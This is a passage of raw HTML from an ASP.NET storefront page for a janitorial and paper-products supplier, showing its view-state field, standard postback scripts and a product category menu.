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[base64]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[base64]/2C3BaHvDYjC3HNjjRS2Ec5C0S2uC83KPWMRh9wGaNyg29aQfyOa9sQAZyxQItU66RJ6lwfXn8k4fep4NzlpR4hFkLpf3NQOwCo7o80Dlr5hRJ823d752XPdIxMerAfRIWbbgrIQbc/K0gf2qdP/GSFaJAdvqkuMkZXwdYdn963BZp4eu9xg4kY+yq94toP/Q1CtLWmHXG1DASNdTO4LfXO9L/en75PGsmRx7fV7Q+d/w4wlxa+heP8aYoEi4tpxqXk7eLbALkXvXC2zZIudlFmdXu++HUecPhtECjBaYv8Ibt+/24af+TE2oPQ0ZqdebRjSBhqxDu4mbYaiKFIy91DneXn+/4f0wNljJj3UPgHd9eJ/S3Dy4ULn/mKlCdV3qdWDQkjahH/[base64]/ITMlCqBAcQ9kz9sfiHdCIx/1WOT68/05vkXSAh3+Tt/[base64]//yAyBcK0iJiVkE7vvNQ84dWqFoSl71W1Q+uAll//aOhaH7uV+NNSGi9RiqzVtD30j/o7knYgUGgRq0DThs0GxE9hAaokJ+qYI2B8RcdOBiy3lcjKkIP+LKWkOA8awFClH/LPebxhapRwzjAxjduPQ3bOVgbw6nnuemlbmMV5MKgYC7vWXC/9Be9pRnxA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="DWItDrTQB6MIv0mwbhiuNR13bs87XiHwZ9zLOP221ma3nBWEqULBSkhf+17O+iivdsje+bimu6PfRNFlgXQHwfNNr0OhMEjsUCEWQa6+BySydQ7BT8Lw3Ktwsu6TjkmaaQo+Ux9PEfwnu9n6dMkeuoQEPypI7gWyhhHm248d0mHNmj72jOA8/++D5RFeEChcVciZLQZsCUlpsBapjc3NuL5bnoMu1CJPU5ZdjmP0bB51X284XmJYitL6AYe61OA2kyRT7P0RFaLM6k6TRzsQJPxziT/wPMffpLdRsiYPlsWEti1bgQ5S/0AH+nwwcU87sqC6Xe20eFyEVGMycEpMuex/Z4QgInnlBgYqrWrnieO6Q9xxr9a/0i+X4CbRal3VoOHkXw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
